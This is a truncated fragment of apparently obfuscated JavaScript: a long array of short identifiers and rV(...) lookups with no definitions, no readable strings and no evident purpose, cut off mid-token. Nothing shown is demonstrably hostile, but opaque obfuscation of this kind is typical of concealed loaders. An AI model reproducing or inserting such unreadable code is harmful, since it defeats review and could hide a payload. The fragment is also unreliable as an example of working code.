[FzP,rV(Ps),rV(Kk),PC,rV(hF),TvP,rV(TZ),rg,rV(tM),rV(B7),NV,Mg,rV(LN),SC,qt,rV(tM),Mg,Kk,rV(rg),rV(A4),sf,AO,qY,rV(TZ),sf,rV(qY),xQ,rV(bc),rV(sf),rV(W4),rV(tM),rV(bc),CN,TX,rV(qt),TZ,rV(Yd),Yd,rV(TZ),Pw,rV(PC),sf,rV(FpP),EHP,rV(NV),rV(mw),rV(Vj),XX,rV(SC),rV(CN),TvP,R2,sf,rV(qY),rV(AO),TvP,rV(rg),Rh,rV(Vj),rV(B7),qY,rV(TLP),Pw,Ps,rV(sf),rg,Mg,rV(NV),rV(rg),rV(mw),zY,Yd,Vj,rV(JX),rV(QRP),Yd,FzP,rV(BWP),tM,TZ,rV(rg),rV(bc),NAP,NV,TZ,rV(Nq),bc,rV(Kk),bc,Vj,rV(JX),Kk,Vj,B7,sf,rV(qY),Vj,rV(TZ),rg,rV(Hc),JX,rV(Ps),tQ,PC,DF,[Rh],FzP,rV(Nl),rV(SG),NV,rV(NV),tM,rV(tM),Vj,Kk,rV(hs),fF,rV(Vj),Rh,rV(NG),vZ,ll,rV(rg),rV(tM),Hc,Vj,rV(bc),rV(Vj),SC,rV(SC),rV(Yd),Ps,rV(sf),rg,Mg,rV(NV),rV(rg),Ul,rV(DF),Rh,rV(rg),sf,Rh,dl,rV(bc),rV(LN),AO,rV(Vj),qt,rV(qt),TZ,rV(TZ),sf,rV(qY),rV(xs),Ss,tM,rV(B7),rg,rV(f2),B2,[rg],rV(BWP),kX,rV(kX),md,B7,rV(Vj),qt,rV(qt),TZ,rV(TZ),sf,rV(qY),rV(xs),zN,rV(SC),TZ,Vj,rV(mf),rV(Iq),rV(JX),JX,Rh,Kk,JX,rV(pG),AO,rV(TZ),qY,rV(Vj),rV(NV),rV(TZ),CN,rV(TZ),CN,rg,rV(pG),TX,ll,rV(tM),rV(TX),qY,rV(TZ),rV(B7),DF,mf,rV(sf),rV(qt),Mg,rV(tM),tM,Fl,rg,rV(sf),rV(Ps),rV(Vj),bc,rV(rg),rV(Hc),rV(Kk),PC,rV(qt),rV(bc),DF,rV(sf),rV(qt),TX,rV(DF),rV(qt),rV(NV),Rh,rg,PC,rg,fZ,rV(SC),DF,[Rh],rV(BWP),f2,rV(EHP),FpP,rV(IQ),B2,rV(Vj),[rg],rV(BWP),f2,rV(Iq),rV(vZ),mw,DF,[Rh],rV(EHP),vZ,Rh,Iq,[gZ],Mg,rV(Vj),rV(YI),Ul,[MF],rV(YI),Rh,rV(qt),E0P,Kk,rV(ll),rV(TZ),sf,rV(Hc),rV(FpP),vZ,Rh,Iq,[gZ],Mg,rV(Vj),rV(YI),Ul,[MF],rV(kSP),jQ,TZ,rV(DF),[qY],rV(Ul),XX,DF,[Rh],[FzP],rV(Vj),[rg],rV(BWP),f2,[gZ],Mg,rV(Vj),rV(YI),f2,Vj,rV(Fl),TvP,DF,[Rh],[FzP],rV(Vj),[rg],rV(BWP),f2,rV(BWP),Rh,rV(qt),mw,DF,[Rh],rV(EHP),vZ,Rh,Iq,[gZ],Mg,rV(Vj),rV(YI),Ul,[MF],rV(YI),Rh,BWP,rV(YI),NAP,[XX],rV(NAP),Rh,Rh,SG,[MF],rV(YI),Rh,BWP,rV(qpP),Yd,Rh,SG,[MF],rV(kSP),[TX],rV(pG),rV(R2),E0P,Kk,rV(ll),rV(TZ),sf,rV(Hc),rV(FpP),Pw,QRP,[gZ],Mg,rV(Vj),rV(YI),f2,Vj,rV(E0P),J2,rV(EHP),FpP,rV(IQ),f2,rV(gZ),DF,[Rh],rV(BWP),B2,rV(FpP),rg,B2,rV(GRP),qpP,rV(B7),rV(JX),rV(xs),qpP,rg,rV(B7),rV(Vj),rV(Kk),qY,rV(B2),gY,Iq,rV(NAP),Ps,DF,[Rh],rV(YI),rg,B2,rV(Vj),[rg],rV(BWP),xs,Pw,rV(vF),jQ,[ll],xs,rV(qX),kSP,B7,rV(E0P),vF,rV(C0P),CN,TX,tM,rV(bc),rV(B7),qY,rV(YI),[TX],rV(b0P),Fl,rV(MF),C0P,rV(A4),QRP,rV(NV),CN,rV(I2),qX,rV(Vj),rV(Es),AO,rV(Hc),rg,rV(TZ),sf,B7,bc,rV(Ss),fZ,rV(TvP),CN,TX,tM,rV(bc),rV(B7),qY,rV(YI),hF,rg,rg,Hc,bc,rV(Vj),rV(SC),AO,rV(Hc),rg,rV(TZ),sf,B7,bc,Hc,Rh,rV(SG),DF,[Rh],rV(YI),EHP,[xs],rV(xQ),B2,rV(NV),rV(gY),gZ,rV(SC),rV(LHP),qX,rV(Iq),J2,rV(SC),TZ,Vj,rV(mf),Pw,rV(E0P),NAP,rV(I2),rV(vZ),mw,DF,[Rh],rV(EHP),vZ,Rh,Iq,[gZ],Mg,rV(Vj),rV(YI),Ul,[MF],rV(Nl),PC,[MF],rV(MF),kX,B7,rV(E0P),IQ,rV(XI),I2,rV(Ul),jQ,TZ,rV(DF),[qY],Mg,Rh,[O5],Ps,TZ,rV(DF),[qY],rV(md),Mg,Iq,rV(pG),I2,rV(Ul),Ul,CN,Kk,rV(TZ),rV(TZ),rV(tQ),kN,rV(DF),[qY],Mg,Rh,[O5],UD,CN,Kk,rV(TZ),rV(TZ),rV(tQ),kN,rV(DF),[qY],rV(md),Mg,A4,rV(fF),I2,rV(Ul),YI,rV(bc),rV(Yd),[DvP],rV(TX),sf,Kk,SC,Rh,[O5],dl,rV(bc),rV(Yd),[DvP],rV(TX),sf,Kk,rV(xs),gY,kN,DF,[Rh],rV(BWP),YI,rV(kSP),EHP,[xs],rV(xQ),B2,rV(Vj),[rg],rV(BWP),fF,TX,tM,rV(bc),rV(B7),qY,rV(YI),hF,rg,rg,Hc,bc,rV(Vj),rV(SC),AO,rV(Hc),rg,rV(TZ),sf,B7,bc,rV(E0P),EHP,rV(J2),YI,rV(YI),[UvP],kN,rV(b0P),b0P,Vj,NV,rV(tM),rV(tM),sf,rV(qY),rg,Mg,rV(NV),[KEP],rV(qt),Iq,ll,rV(rg),rV(tM),Hc,rV(B7),JX,rV(Hc),rV(qY),rg,Mg,rV(NV),[KEP],rV(qt),Nq,rV(bc),rV(Vj),TZ,rV(TX),rg,Mg,rV(NV),[KEP],Ss,rV(f2),Hc,J2,rV(gY),gZ,rV(SC),LHP,rV(Vj),rV(B7),NV,B7,rV(SC),rV(kSP),qpP,B7,rV(E0P),rV(Mg),Rh,NV,f2,[IQ],rV(SC),rV(Ps),Ps,DF,[Rh],rV(YI),EHP,[xs],rV(xQ),B2,rV(Vj),[rg],rV(BWP),f2,rV(gY),gZ,rV(SC),rV(LHP),qX,Pw,Rh,rV(gZ),DF,[Rh],rV(BWP),qpP,rV(Nq),EHP,[xs],rV(b0P),vF,rV(xs),[TZ],UvP,rV(MF),NAP,rV(EHP),Rh,EHP,rV(mw),[TX],rV(xs),IQ,bc,bc,rg,[Ww],Mg,rV(Vj),rV(YI),zN,rV(Iq),Ul,rV(XI),xQ,rV(FpP),NAP,rV(I2),CN,TX,tM,rV(bc),rV(B7),qY,rV(YI),NAP,DF,rV(sf),rV(qt),TX,rV(DF),rV(fZ),TLP,rV(kX),[TX],rV(xQ),Hc,IQ,rV(XI),C0P,rV(Vj),CN,rV(TN),FpP,rV(vF),YI,JX,Rh,rV(UD),B7,rV(dl),CN,Iq,[rg],rV(BWP),IQ,rV(kX),b0P,rV(NAP),rV(Mg),fZ,Mg,bc,tM,rV(NV),rV(qt),rV(Kk),rV(Fl),Mg,[UvP],CN,rV(I2),EHP,rV(J2),b0P,rV(b0P),IQ,rV(EHP),f2,rV(f2),Hc,NAP,Yd,rV(gZ),DF,[Rh],rV(BWP),J2,rV(A4),EHP,[xs],rV(xQ),B2,rV(NV),rV(B7),NV,B7,rV(Vj),[rg],sf,rV(NV),[gZ],rV(kN),rV(Pw),EHP,rg,Hc,rV(bc),rV(ll),TZ,rV(FpP),Mg,NAP,qY,rV(TZ),rV(Nl),QRP,rV(YI),[Nl],FpP,rV(YI),b0P,rV(xQ),f2,Rh,[IQ],rV(Vj),[rg],sf,rV(NV),[gZ],rV(kN),rV(Pw),B2,rV(ll),Mg,rV(Hc),tM,rV(bf),Mg,NAP,qY,rV(TZ),rV(Nl),QRP,Vj,Rh,Rh,rV(Pw),rV(Iq),IQ,rV(bc),rV(qY),DF,rV(Ul),hF,rV(XI),jQ,[ll],md,rV(Ul),kSP,B7,rV(vF),kN,DF,[Rh],rV(BWP),zN,rV(BWP),rg,B2,B7,rV(gZ),DF,[Rh],rV(BWP),GRP,rV(E0P),rg,B2,B7,rV(gZ),DF,[Rh],rV(BWP),mw,rV(xQ),rg,B2,B7,rV(NV),[ll],TLP,rV(W4),kSP,B7,rV(vF),kN,rV(kSP),Vf,rV(jQ),IQ,rV(IQ),rV(qt),kSP,DF,[Rh],rV(YI),rg,B2,rV(Vj),[rg],rV(BWP),f2,rV(ll),rg,Mg,Mg,rV(f2),Rh,CN,jQ,[ll],Ss,rV(zY),CN,TX,tM,rV(bc),rV(B7),qY,rV(YI),b0P,rV(B7),DF,rV(I2),AO,rV(Hc),bc,rV(bc),bc,[gZ],rV(SG),gZ,rV(QRP),Nq,rV(QRP),zY,rV(TLP),Rh,TLP,rV(xs),xs,rV(xs),pG,rV(pG),Ul,B7,rV(dl),Rh,Rh,CN,xQ,rV(E0P),Rh,E0P,rV(zN),Yd,Rh,C0P,rV(J2),Rh,IQ,rV(kX),[Nl],UvP,rV(Nq),IQ,rV(EHP),rV(Hc),Rh,B7,Vf,rV(W4),QRP,rV(BWP),CN,jQ,[ll],vF,rV(FzP),XX,rV(hF),[TX],rV(qX),b0P,rV(J2),[TX],rV(qX),CN,TX,tM,rV(bc),rV(B7),qY,rV(YI),NAP,DF,rV(sf),rV(qt),TX,rV(DF),rV(fZ),Vf,rV(kSP),CN,kN,DF,[Rh],rV(BWP),FzP,rV(R2),EHP,rV(Nq),B2,rV(LHP),rV(b0P),EHP,rV(Vj),TX,rV(qt),rV(B2),Mg,rV(Mg),B2,rV(ll),Mg,rV(Hc),tM,rV(bf),Mg,rV(Mg),md,[rg],rV(EHP),jQ,rV(fF),XI,Vj,Hc,rV(Nl),Yd,B7,bc,rV(A4),Rh,kSP,DF,[Rh],rV(YI),FpP,rV(IQ),B2,rV(SC),rV(kSP),EHP,rV(J2),YI,rV(YI),rV(qt),kSP,DF,[Rh],[FzP],rV(Vj),[rg],rV(BWP),f2,rV(ll),rg,Mg,rV(xs),C0P,Mg,bc,tM,rV(NV),rV(qt),rV(Kk),rV(fZ),FpP,rV(YI),J2,rV(Nq),[GRP],[GRP],f2,rV(gZ),DF,[Rh],rV(BWP),zb,rV(md),FpP,rV(YI),b0P,rV(xQ),B2,rV(SC),DF,[Rh],rV(BWP),BWP,rV(YI),kX,[O4],rV(IQ),Iq,rV(QRP),[TZ],EHP,rV(fF),kN,rV(A4),FpP,rV(gZ),JX,rV(ll),rV(C0P),YI,rV(YI),NAP,rV(XI),CN,[C0P],rV(Kk),B2,rV(ll),Mg,rV(Hc),tM,rV(bf),rV(rg),Yd,Rh,fF,rV(kSP),YI,[gZ],rV(xQ),[TZ],YI,rV(Ps),fF,rV(kSP),[NG],rV(jQ),TLP,rV(hF),Ps,rV(XI),J2,rV(SC),TZ,Vj,rV(mf),rV(W4),Iq,[rg],rV(BWP),qpP,rV(Ss),Rh,rV(qt),Ss,rV(sf),tM,rV(bc),rV(B7),qY,rV(B2),vZ,Rh,Iq,rV(EHP),Nq,rV(FpP),rV(Hc),Rh,IQ,rV(kX),[Nl],Nq,rV(TLP),rV(Mg),fZ,Rh,B7,SG,rV(SG),tM,TZ,rV(B2),NV,SG,pG,rV(Iq),[zb],rV(fZ),Nq,rV(xs),C0P,Rh,B7,SG,rV(SG),tM,TZ,rV(Nq),bc,YI,rV(ll),rV(Hc),Vj,rV(YI),Rh,kSP,DF,[Rh],[FzP],rV(sf),rV(YI),rV(Kk),EHP,rV(Vj),TX,rV(qt),rV(B2),Mg,J2,rV(J2),IQ,rV(IQ),Iq,rV(QRP),f2,rV(f2),Hc,rV(qt),kSP,DF,[Rh],[FzP],rV(sf),rV(YI),rV(Kk),B2,rV(ll),Mg,rV(Hc),tM,rV(bf),Mg,J2,rV(J2),IQ,rV(IQ),Iq,rV(QRP),[GRP],qY,kN,rV(Iq),[zb],rV(fZ),Nq,rV(FpP),bc,YI,rV(ll),rV(Hc),Vj,rV(YI),Rh,kSP,DF,[Rh],[FzP],rV(SC),rV(XI),J2,rV(SC),TZ,Vj,rV(mf),rV(qX),Iq,rV(J2),IQ,rV(Ss),kSP,rV(fZ),f2,rV(f2),Hc,rV(qt),kSP,DF,[Rh],[FzP],rV(Vj),[rg],rV(BWP),BWP,rV(YI),rV(Kk),B2,rV(ll),Mg,rV(Hc),tM,rV(bf),Mg,J2,rV(J2),IQ,rV(IQ),Iq,rV(QRP),[GRP],f2,rV(tQ),rV(jQ),mw,rV(kSP),[NG],rV(kSP),f2,rV(NV),[ll],kX,rV(pG),hs,rV(kX),EHP,rV(ll),rg,Mg,rV(TLP),rV(Mg),fZ,Mg,bc,tM,rV(NV),rV(qt),rV(Kk),rV(Fl),Mg,[UvP],TvP,DF,[Rh],rV(YI),EHP,rV(J2),YI,rV(IQ),B2,rV(SC),DF,[Rh],rV(BWP),UvP,rV(TLP),rg,B2,rV(Vj),[rg],rV(BWP),BWP,rV(Vj),CN,rV(TN),xs,rV(fZ),Rh,kSP,DF,[Rh],rV(YI),fZ,rV(b0P),Fl,rV(YI),B2,rV(sf),rV(YI),EHP,[xs],rV(b0P),Fl,rV(YI),[GRP],f2,rV(TZ),[rg],rV(BWP),kX,rV(I2),I2,rV(AO),AO,rV(Ul),YI,rV(ll),rV(Hc),Vj,rV(YI),TLP,rV(Fl),Fl,rV(YI),qY,NAP,rV(TLP),rg,f2,Rh,rV(f2),f2,rV(gZ),DF,[Rh],rV(BWP),TvP,rV(I2),EHP,[xs],rV(xQ),[TZ],BWP,rV(C0P),rV(vZ),[Mr],rV(qY),UD,rV(TX),qY,B7,rV(B2),gY,Iq,[rg],rV(BWP),YI,DF,[Rh],rV(YI),[kQ],[NAP],rV(Kk),Fl,TX,rV(TX),rV(B7),CN,rV(rg),rV(TZ),bc,rV(NV),rV(xs),[pG],C0P,rV(xs),[b0P],BWP,rV(Vj),CN,rV(TN),FzP,[TLP],FzP,Es,Vj,rV(Vj),[qY],rV(B2),IQ,Mg,rV(qpP),kX,TZ,Kk,rV(sf),rV(qt),Hc,SC,rV(GRP),B2,Hc,rV(NV),Rh,rV(bc),bc,rV(NV),rV(xs),NV,CN,[C0P],rV(Kk),kX,ll,rV(B7),Hc,rV(qt),rV(NV),DF,rV(DF),rV(rg),rV(vF),[pG],C0P,rV(xs),B2,[NAP],rV(Kk),B2,rV(ll),Mg,rV(Hc),tM,rV(bf),[pG],MF,rV(YI),[b0P],IQ,rV(hs),Iq,[rg],sf,rV(bc),rV(SC),TZ,Vj,rV(mf),rV(kN),xQ,rV(NV),[Ul],rV(qt),XI,TZ,rV(rg),rV(Vj),[KEP],Ss,Rh,rV(gZ),Vj,Hc,rV(FpP),fZ,rV(Iq),[PC],rV(XX),MF,rV(Fl),b0P,rV(Iq),[NG],rV(W4),TvP,rV(hs),Rh,rV(CN),[TZ],kX,rV(I2),qX,rV(Iq),hF,rg,NV,rV(NV),B7,rV(Kk),TX,rV(DF),rV(W4),[C0P],b0P,rV(XI),[TZ],bf,rV(XI),AO,rV(Iq),b0P,rV(NAP),b0P,rV(xQ),CN,[C0P],Ss,rV(EHP),B2,[NAP],Ss,rV(XI),Rh,Rh,Ul,rV(TLP),QRP,ll,rV(rg),Kk,rV(TZ),bc,NV,rV(mf),rV(W4),Iq,[rg],rV(BWP),bf,tM,Rh,rV(PC),rV(Hc),rV(kSP),rV(Kk),EHP,rV(Vj),TX,rV(qt),rV(B2),[pG],qX,rV(Iq),[PC],rV(jQ),xQ,rV(Iq),xs,rV(JX),Vj,Kk,rV(Iq),qX,rV(Iq),C0P,PC,rV(JX),Vj,Kk,rV(Iq),qX,rV(Iq),[NG],rV(TvP),W4,NV,NV,rV(JX),rV(xs),IQ,rV(Hc),rV(kSP),rV(Kk),B2,rV(ll),Mg,rV(Hc),tM,rV(bf),[pG],qX,rV(Iq),[PC],rV(jQ),B2,[NAP],rV(Kk),[Mr],rV(qY),UD,rV(TX),qY,B7,rV(B2),[pG],C0P,rV(xs),[b0P],BWP,rV(C0P),rV(vZ),kX,ll,rV(B7),Hc,rV(qt),rV(NV),DF,rV(DF),rV(rg),rV(vF),Mg,b0P,rV(Iq),[NG],rV(TvP),W4,rV(Iq),hF,bc,Mg,rV(Hc),rV(DF),TX,rV(qY),bc,rV(NG),Ul,rV(SC),B7,TZ,qt,[qt],rV(YI),fZ,rV(Iq),[NG],rV(kSP),f2,[HN],rV(Fl),md,[rg],rV(EHP),[pG],qX,rV(Iq),[PC],rV(kSP),Rh,Vf,rV(Iq),Ul,rg,mf,Hc,rV(bc),qt,rV(EHP),rV(Kk),md,[rg],rV(EHP),Mg,b0P,rV(Iq),[NG],rV(kSP),CN,Ul,rV(C0P),rV(vZ),Fl,TX,rV(TX),rV(B7),CN,rV(rg),rV(TZ),bc,rV(NV),rV(xs),gY,jQ,[ll],Fl,rV(pG),kN,rV(A4),EHP,[xs],rV(xQ),CN,[C0P],rV(Kk),EHP,rg,Hc,rV(bc),rV(ll),TZ,rV(FpP),[pG],pG,rV(NAP),YI,[gZ],rV(xQ),B2,[NAP],YI,rV(C0P),qX,rV(Iq),[XI],rV(pG),rV(R2),kX,ll,rV(B7),Hc,rV(qt),rV(NV),DF,rV(DF),rV(rg),rV(vF),Pw,rV(Pw),[Mr],rV(TZ),mf,rV(qt),NV,rV(tM),rV(vF),Mg,Iq,rV(NAP),[NG],rV(W4),Rh,Rh,Ul,rV(TLP),QRP,ll,rV(rg),Kk,rV(TZ),bc,NV,rV(mf),rV(W4),Iq,[rg],sf,rV(bc),rV(SC),TZ,Vj,rV(mf),rV(kN),Ps,rV(NAP),[NG],rV(jQ),XI,TZ,rV(rg),rV(Vj),rV(kN),kN,rV(Iq),[XI],Pw,Rh,rV(Ud),B2,rV(ll),Mg,rV(Hc),tM,rV(bf),[pG],pG,rV(NAP),YI,[gZ],rV(Vf),Rh,B7,YI,rV(C0P),rV(vZ),kX,ll,rV(B7),Hc,rV(qt),rV(NV),DF,rV(DF),rV(rg),rV(vF),Mg,b0P,rV(Iq),[PC],rV(XX),[mw],b0P,rV(Iq),[NG],rV(W4),pG,rV(NAP),[NG],rV(kSP),f2,Rh,Rh,rV(gZ),DF,[Rh],rV(BWP),Vf,rV(Iq),EHP,rV(J2),YI,rV(IQ),[TZ],xs,rV(qX),NAP,rV(mw),[PC],rV(XI),vF,rV(C0P),Iq,rV(YI),jQ,TZ,rV(DF),[qY],rV(gZ),Mg,rV(tM),rV(AO),[C0P],BWP,rV(NV),[Ul],sf,Rh,Rh,C0P,rV(xs),IQ,[rg],rV(BWP),B2,rV(mw),hF,rg,NV,rV(NV),B7,rV(Kk),TX,rV(DF),[qpP],rV(A4),rV(Mg),B2,rV(ll),Mg,rV(Hc),tM,rV(bf),[pG],qX,rV(Vf),Rh,BWP,rV(YI),jQ,TZ,rV(DF),[qY],rV(mw),mw,[rg],rV(J2),Rh,B7,FpP,rV(mw),[PC],rV(XX),rV(vZ),md,[rg],rV(EHP),Mg,YI,rV(mw),[NG],rV(W4),b0P,rV(NV),[Ul],rV(qt),Ul,rV(Iq),EHP,rV(J2),YI,rV(IQ),Hc,rV(Mg),B2,rV(ll),Mg,rV(Hc),tM,rV(bf),[pG],NAP,rV(mw),[PC],rV(jQ),qpP,Rh,rV(fY),md,[rg],rV(EHP),rV(rg),Yd,Rh,qX,rV(Vf),Rh,B7,FpP,rV(mw),[PC],rV(XX),[mw],YI,rV(mw),[NG],rV(W4),C0P,rV(Vj),CN,rV(TN),dl,FzP,rV(Vj),rV(TZ),rV(LHP),[TLP],MF,PC,rV(Hc),rV(xs),IQ,TZ,rV(DF),[qY],rV(B2),mw,TZ,rV(Mg),JX,rV(qpP),BWP,rg,bc,rV(f2),md,B7,rV(Hc),NV,rV(sf),rV(bc),rg,rV(xs),kX,rV(kX),NV,rV(bc),Vj,QRP,rV(QRP),rV(Vj),bc,rV(NV),Ss,[SC],rV(vF),NV,Rh,Hc,mw,rV(NAP),jQ,[ll],UvP,rV(MF),kN,rV(A4),YI,rV(vF),J2,rV(YI),jQ,TZ,rV(DF),[qY],rV(YI),YI,rV(mw),[NG],rV(kSP),CN,[C0P],rV(Kk),B2,rV(ll),Mg,rV(Hc),tM,rV(bf),[pG],MF,rV(kX),YI,[gZ],rV(xQ),IQ,[rg],rV(BWP),B2,rV(mw),[PC],rV(XX),[mw],YI,rV(mw),[NG],rV(W4),MF,rV(kX),[NG],rV(jQ),YI,rV(mw),hF,rg,NV,rV(NV),B7,rV(Kk),TX,rV(DF),[qpP],rV(A4),mw,rV(NAP),jQ,[ll],IQ,rV(TvP),MF,rV(kX),[NG],rV(TvP),Iq,[rg],rV(BWP),IQ,rV(W4),W4,rV(jQ),[XI],rV(pG),rV(gZ),FpP,rV(gZ),gY,rV(YI),mw,rV(sf),JX,B7,rV(Vj),tM,rV(pG),TX,ll,rV(tM),rV(tM),rV(LHP),TvP,rV(jQ),J2,rV(SC),TZ,Vj,rV(mf),rV(b0P),YI,rV(mw),[qX],rV(Iq),Iq,rV(YI),[qX],rV(qX),NG,rV(ll),rV(Iq),rV(Mg),md,[rg],rV(EHP),rV(rg),Yd,Rh,NAP,rV(mw),[PC],rV(kSP),Rh,B7,FpP,rV(mw),[PC],rV(XX),rV(vZ),EHP,rV(Vj),TX,rV(qt),rV(B2),Mg,YI,rV(mw),[NG],rV(W4),b0P,rV(NV),[Ul],rV(NV),Hc,YI,rV(mw),hF,rg,NV,rV(NV),B7,rV(Kk),TX,rV(DF),[qpP],rV(A4),mw,rV(TLP),qY,fF,rV(fF),rV(CN),FpP,rV(mw),[PC],rV(XX),[mw],YI,rV(mw),[NG],rV(W4),C0P,rV(Vj),CN,rV(TN),dl,FzP,rV(Vj),rV(TZ),rV(LHP),[TLP],TLP,TZ,rV(DF),[qY],rV(B2),B2,rV(sf),JX,B7,rV(Vj),tM,rV(f2),IQ,Mg,rV(qpP),BWP,rg,bc,rV(f2),kX,sf,rV(BWP),UvP,rV(sf),tM,rV(bc),rV(B7),qY,rV(B2),NV,Hc,YI,rV(mw),hF,rg,NV,rV(NV),B7,rV(Kk),TX,rV(DF),[qpP],rV(A4),mw,rV(TLP),f2,rV(gZ),DF,[Rh],rV(BWP),fF,rV(XX),EHP,rV(Nq),[TZ],B2,rV(NAP),kSP,rV(NV),rV(B7),NV,[QRP],rV(Ps),QRP,rV(gY),rV(kN),Nl,LHP,rV(vF),rV(Mg),rV(qY),IQ,bc,rV(BWP),f2,rV(BWP),Rh,B7,FpP,rV(mw),NAP,rV(B7),TX,rV(qY),bc,rV(Yd),NG,rV(ll),[Af],rV(W4),TvP,rV(dl),Hc,Kk,rV(CN),IQ,bc,rV(BWP),f2,rV(BWP),Rh,B7,FpP,rV(mw),XI,[Pw],[Af],rV(Ps),kN,rV(C0P),YI,rV(mw),Ul,bc,JX,rV(DF),sf,rV(pG),NG,rV(ll),[Af],rV(qX),W4,rV(dl),Hc,J2,[Kk],rV(xs),vF,bc,rV(B7),rV(TZ),rV(A4),FpP,rV(IQ),f2,rV(gZ),DF,[Rh],rV(BWP),Ul,rV(kN),EHP,rV(Nq),[TZ],B2,rV(NAP),Iq,rV(YI),NAP,ll,rV(B7),Hc,rV(qt),rV(NV),DF,[qt],JX,Rh,rV(rg),B7,rV(vF),Iq,rV(mw),YI,[gZ],rV(qX),rV(vZ),EHP,rg,Hc,rV(bc),rV(ll),TZ,rV(FpP),Mg,XI,rg,NV,rV(NV),DF,rV(DF),rV(xs),B2,rV(mw),[NG],rV(jQ),J2,rV(YI),NAP,ll,rV(B7),Hc,rV(qt),rV(NV),DF,[qt],rV(C0P),NAP,TZ,rV(gZ),DF,[Rh],rV(BWP),FpP,rV(vF),EHP,rV(Nq),B2,rV(NV),[Kk],rV(hF),Es,LHP,rV(NV),rV(B7),NV,[QRP],rV(Ps),rV(Pw),md,rV(Hc),Rh,bc,rV(B2),Ud,rV(LHP),rV(C0P),J2,rV(YI),XI,Vj,Hc,rV(Nl),Yd,B7,bc,rV(A4),XX,rV(NG),J2,rV(ll),rg,Mg,rV(FpP),Hc,[zY],mw,rV(sf),JX,rV(JX),DF,rV(EHP),rV(NV),DF,rV(NV),f2,rV(gZ),DF,[Rh],rV(BWP),hs,rV(pG),EHP,rV(Nq),B2,[NAP],EHP,rV(Nq),[TZ],B2,rV(NAP),Iq,rV(gY),tQ,rV(Pw),rV(AO),[C0P],FpP,rV(IQ),IQ,[rg],rV(BWP),B2,rV(mw),[Nl],EHP,rV(Nq),CN,[C0P],rV(Kk),mw,DF,[Rh],rV(EHP),vZ,Rh,Iq,[gZ],Mg,rV(Vj),rV(YI),f2,rV(YI),[qX],rV(Nq),IQ,[rg],rV(BWP),f2,rV(b0P),[C0P],rV(NV),J2,Mg,[NO],EHP,rV(YI),kSP,rV(NV),Vj,rV(NV),sf,rV(ll),rV(Vf),Rh,[TZ],xs,rV(qX),rV(mf),qt,rV(bc),vF,rV(C0P),Ps,DF,[Rh],rV(BWP),B2,rV(FpP),rg,B2,rV(SC),Vj,Hc,rV(FpP),TX,rV(mf),Rh,QRP,rV(Ps),XI,rV(YI),kSP,rV(NV),Vj,rV(NV),sf,rV(ll),rV(Nl),rV(CN),A4,rV(Hc),rV(kSP),TLP,rV(kX),[Nl],EHP,rV(J2),b0P,rV(xQ),Rh,IQ,[rg],rV(BWP),B2,rV(mw),J2,rV(SC),TZ,Vj,rV(mf),rV(qX),Iq,rV(gY),Mg,rV(tM),rV(C0P),YI,rV(mw),[XI],rV(qX),rV(Yd),mf,rV(bc),YI,rV(Iq),Iq,[rg],rV(BWP),B2,rV(mw),J2,rV(SC),TZ,Vj,rV(mf),rV(qX),b0P,rV(NV),[Ul],rV(qt),YI,rV(mw),[XI],rV(qX),rV(Yd),DF,rV(qt),YI,TZ,rV(vF),Iq,[rg],rV(BWP),BWP,rV(A4),[qX],rV(Iq),C0P,DF,Rh,rV(TZ),[rg],sf,rV(sf),rV(Vj),TX,rV(qt),rV(QRP),NV,xQ,Rh,rV(gZ),DF,[Rh],rV(BWP),UD,rV(gY),rg,B2,rV(Vj),[rg],sf,rV(bc),rV(SC),TZ,Vj,rV(mf),rV(kN),xQ,rV(NV),[Ul],rV(qt),XI,TZ,rV(rg),rV(Vj),[KEP],Ss,Rh,rV(TZ),[rg],rV(BWP),GRP,rV(Nq),[TX],rV(qX),XX,rV(XI),fZ,rV(kX),QRP,rV(hF),rV(Mg),kX,[XX],rV(md),Mg,[UvP],W4,rV(XI),Iq,ll,rV(rg),rV(tM),Hc,rV(B7),JX,rV(Hc),rV(qY),rg,Mg,rV(NV),[KEP],Ss,rV(f2),Hc,fZ,rV(kX),xQ,rV(XI),rV(Mg),kX,[XX],rV(md),Mg,[UvP],Vf,rV(Ss),Iq,ll,rV(rg),rV(tM),Hc,rV(B7),JX,rV(Hc),rV(qY),rg,Mg,rV(NV),[KEP],Ss,rV(f2),Hc,Ss,rV(Nq),hF,bc,Mg,rV(Hc),rV(qt),rV(TZ),Pw,rV(kN),TX,ll,rV(tM),rV(qX),Ps,rV(kSP),xQ,rV(XI),A4,rV(A4),rV(Mg),FzP,Es,Vj,rV(Vj),[qY],rV(TvP),fF,[Rh],rV(EHP),NV,Hc,b0P,rV(Iq),jQ,Mg,rV(TvP),Es,Vj,rV(Vj),[qY],rV(TvP),fF,[Rh],rV(C0P),Ps,DF,[Rh],rV(YI),EHP,rV(Nq),[TZ],B2,rV(NAP),rV(vZ),mw,DF,[Rh],rV(EHP),vZ,Rh,Iq,[gZ],Mg,rV(Vj),rV(YI),f2,rV(BWP),Rh,BWP,rV(YI),NAP,[XX],rV(Iq),Iq,[rg],rV(Ss),Rh,E0P,rV(EHP),Rh,B7,FpP,rV(NAP),Rh,Rh,xQ,Hc,Rh,rV(fY),FzP,Es,Vj,rV(Vj),[qY],rV(TvP),fF,[Rh],rV(EHP),[pG],rV(SC),FpP,rV(mw),hF,bc,Mg,rV(Hc),rV(qt),rV(TZ),Pw,rV(kN),TX,ll,rV(tM),gZ,Rh,rV(Mg),rV(mw),A4,rV(sf),ll,rV(tM),rV(xQ),Rh,f2,rV(E0P),b0P,rV(Iq),Vf,rV(ll),qY,rV(NV),rV(hs),Ps,DF,[Rh],[FzP],rV(Vj),[rg],rV(BWP),fF,TX,tM,rV(bc),rV(B7),qY,rV(YI),xs,rV(JX),DF,rV(I2),AO,rV(Hc),bc,rV(bc),bc,[gZ],rV(SG),gZ,rV(XX),mf,TX,tM,rV(bc),rV(B7),qY,rV(YI),xs,rV(JX),DF,rV(I2),AO,rV(Hc),bc,rV(bc),bc,[gZ],rV(SG),gZ,rV(kSP),EHP,rV(J2),XI,rV(jQ),qY,rV(CN),EHP,rV(YI),C0P,Rh,qY,B7,rV(Hc),bc,rV(bc),rV(mf),Rh,rV(AO),XX,rV(XI),QRP,rV(kSP),EHP,rV(J2),A4,rV(A4),rV(Mg),FzP,Es,Vj,rV(Vj),[qY],rV(TvP),fF,[Rh],rV(EHP),NV,Rh,Hc,J2,rV(YI),[TX],rV(qX),CN,TX,tM,rV(bc),rV(B7),qY,rV(YI),NAP,DF,rV(sf),rV(qt),TX,rV(DF),rV(fZ),QRP,rV(b0P),Hc,J2,Vj,rV(E0P),b0P,rV(Iq),Ul,SG,rV(bc),rV(q